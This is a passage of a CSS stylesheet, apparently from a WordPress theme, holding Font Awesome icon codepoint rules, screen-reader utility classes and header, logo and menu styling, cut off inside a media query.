.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

/*------------- #HEADER --------------*/
.header {
  position: absolute;
  width: 100%;
  z-index: 20;
  left: 0;
  color: #839dbc;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background-color: transparent; }
.header .header-wrapper {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 25px 25px 0 rgba(200, 219, 239, 0.3);
  box-shadow: 0 25px 25px 0 rgba(200, 219, 239, 0.3);
  padding-top: 6px; }
.header .header-wrapper > .container {
  background-color: inherit; }
@media (max-width: 1024px) {
  .header .header-wrapper > .container {
    width: 100%; } }
.header.header-absolute {
  position: absolute;
  left: 0; }
.header.header-color-inherit .site-logo .logo-text .logo-sub-title,
.header.header-color-inherit .primary-menu-menu > li > a,
.header.header-color-inherit .nav-add li a,
.header.header-color-inherit .site-logo .logo-text .logo-title,
.header.header-color-inherit .nav-add li.cart i,
.header.header-color-inherit .nav-add li.search i,
.header.header-color-inherit .primary-menu-menu li .indicator,
.header.header-color-inherit .primary-menu-menu > li:hover > a > .indicator {
  color: inherit; }
.header.header-color-inherit .nav-add li .utouch-icon {
  fill: currentColor; }
.header.header-color-inherit .primary-menu-menu > li::before,
.header.header-color-inherit .primary-menu-menu > li::after {
  border-color: inherit; }
.header.header-color-inherit .nav-add li.search i:hover {
  color: inherit; }
.header.header-has-topbar .header-wrapper {
  padding: 0; }
.header.header-has-topbar .header-lines-decoration {
  position: relative;
  top: auto; }
.header.headroom--not-top .header-wrapper {
  -webkit-box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3);
  box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3); }
.header.headroom--not-top .top-bar, .header.headroom--not-top .top-bar-link {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0; }
.header.headroom--not-top.header--small-lines .primary-menu-menu > li::before {
  bottom: 0; }
.header.headroom--not-top .primary-menu-menu ul.sub-menu,
.header.headroom--not-top .primary-menu-menu > li > .megamenu {
  top: calc(100% - 4px); }
.header.headroom--not-top.header--menu-rounded .primary-menu-menu > li {
  padding: 20px 0; }
.header.headroom--not-top.header--menu-rounded .primary-menu-menu ul.sub-menu,
.header.headroom--not-top.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: 100%; }
.header.headroom--not-top .primary-menu-menu ul.sub-menu li ul.sub-menu {
  top: -20px; }
.header.headroom--not-top .primary-menu-menu > li {
  padding: 20px 9px; }
.header .site-logo {
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 20px;
  min-width: 100px;
  padding: 10px 0; }
.header .site-logo .logo-text {
  margin-top: 0; }
@media (max-width: 768px) {
  .header.header-sticky-mobile {
    position: fixed; } }

@media (min-width: 768px) {
  .header.header-sticky-desktop {
    position: fixed; } }

.header-content-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: inherit; }

.nav-add {
  margin: 0;
  padding: 10px 0 10px 30px; }
.nav-add li {
  display: inline-block; }
.nav-add li .utouch-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  height: 28px;
  width: 28px;
  padding: 2px;
  fill: #6987ab; }
.nav-add li .utouch-icon-search {
  top: 4px;
  position: relative; }

.header-spacer {
  position: relative;
  width: 100%;
  background: transparent;
  height: 140px; }

.site-logo {
  position: relative;
  margin-bottom: 20px;
  overflow: hidden; }
.site-logo img {
  float: left;
  margin-right: 12px; }

.logo-text {
  float: left;
  margin-top: 10px;
  line-height: 1;
  letter-spacing: -0.03em; }

.logo-title {
  font-size: 30px;
  color: #516e90;
  font-family: 'Nunito', sans-serif;
  font-weight: 900;
  line-height: .7; }

.logo-sub-title {
  font-size: 14px;
  font-weight: 700; }

.header-lines-decoration {
  width: 100%;
  position: absolute;
  top: 0;
  height: 6px; }
.header-lines-decoration span {
  height: 100%;
  width: 14%;
  float: left; }
.header-lines-decoration span:first-child, .header-lines-decoration span:last-child {
  width: 15%; }

.header--dark .header-wrapper {
  background-color: #121921; }

.header--dark .logo-title {
  color: #fff; }

.header--dark .mob-menu--title {
  color: #fff; }

.header--blue-lighteen .header-wrapper {
  background-color: #ecf5fe; }

.header--menu-rounded .primary-menu-menu > li > a {
  padding: 10px 13px;
  border-radius: 30px;
  background-color: transparent; }

.header--menu-rounded .primary-menu-menu > li {
  padding: 50px 0; }

.header--menu-rounded .primary-menu-menu > li::before {
  display: none; }

.header--menu-rounded .primary-menu-menu > li > a:hover,
.header--menu-rounded .primary-menu-menu > li.current-menu-item > a {
  background-color: #ecf4fc; }

.header--menu-rounded.header--dark .primary-menu-menu > li > a:hover,
.header--menu-rounded.header--dark .primary-menu-menu > li.current-menu-item > a {
  background-color: rgba(0, 131, 255, 0.2); }

.header--menu-rounded.header--blue-lighteen .primary-menu-menu > li > a:hover,
.header--menu-rounded.header--blue-lighteen .primary-menu-menu > li.current-menu-item > a {
  background-color: #fff; }

.header--menu-rounded .primary-menu-menu > li > .megamenu,
.header--menu-rounded .primary-menu-menu ul.sub-menu {
  border-top: none;
  top: calc(100% - 18px); }

.header--menu-rounded .primary-menu-menu ul.sub-menu li ul.sub-menu {
  border-top: none; }

.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: calc(100% - 20px); }

.header--menu-rounded .primary-menu-menu li.btn ul.sub-menu,
.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu > li::before {
  border-top: 3px solid;
  bottom: 30px; }

.header--small-lines .primary-menu-menu > li.menu-item-has-mega-menu::before {
  display: none; }

.header--small-lines .primary-menu-menu ul.sub-menu,
.header--small-lines .primary-menu-menu ul.sub-menu li ul.sub-menu {
  border-top-width: 3px; }

.header--small-lines .primary-menu-menu > li > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu ul.sub-menu {
  top: calc(100% - 33px); }

.header--small-lines .primary-menu-menu > li {
  padding: 40px 9px; }

.header--small-lines .primary-menu-menu > li.btn > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu li.btn ul.sub-menu {
  top: 100%; }

.admin-bar #site-header {
  top: 46px; }
@media screen and (min-width: 783px) {
